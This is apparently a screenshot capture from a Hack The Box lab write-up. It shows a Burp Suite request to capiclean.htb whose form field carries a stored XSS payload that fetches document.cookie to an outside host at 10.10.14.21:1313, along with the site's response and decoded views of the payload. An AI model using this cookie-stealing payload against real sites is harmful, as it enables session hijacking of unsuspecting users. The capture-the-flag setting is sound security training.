 Request
Pretty Raw Hex
\n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://capiclean.htb/quote
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin: http://capiclean.htb
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 service=
<img+src%3dx+onerror%3dfetch("http%3a//10.10.14.21%3a1313/"%2bdocument.cookie)%3b>&email=
test%40hotmail.com
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Capiclean
Thank you
Your quote request was sent to our management team. They will reach
out soon via email. Thank you for the interest you have shown in our
services.
Copyright 2023 All Right Reserved By CapiClean
Inspector
Selection 82 (0x52)
Selected text
<img+src%3dx+onerror%3dfetch("http%3
a//10.10.14.21%3a1313/"%2bdocument.c
ookie)%3b>
Decoded from: URL encoding
<img src=x onerror=fetch("http://10.
10.14.21:1313/"+document.cookie);>
Decoded from: URL encoding
<img src=x onerror=fetch("http://10.
10.14.21:1313/" document.cookie);>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Inspector
Notes